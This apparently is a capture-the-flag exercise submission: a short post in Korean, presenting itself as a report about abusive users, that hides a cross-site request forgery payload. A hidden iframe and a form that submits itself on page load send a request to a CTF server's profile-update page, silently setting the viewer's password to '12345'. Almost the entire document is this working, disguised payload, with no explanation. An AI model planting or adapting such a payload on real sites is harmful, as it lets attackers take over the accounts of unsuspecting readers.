 =509
불법 악용 유저 신고 관련 글 입니다.
<iframe name="frame" sandbox="allow-forms allow-same-origin"
style="display:none;"></iframe>
<form
action="http://ctf.segfaulthub.com:7575/csrf_2/mypage_update.php"
method="POST" target="frame">
<input type="hidden" name="id" value="">
<input type="hidden" name="info" value="">
<input type="hidden" name="pw" value="12345">
</form>
<script>
document.forms[0].submit();
</script>
update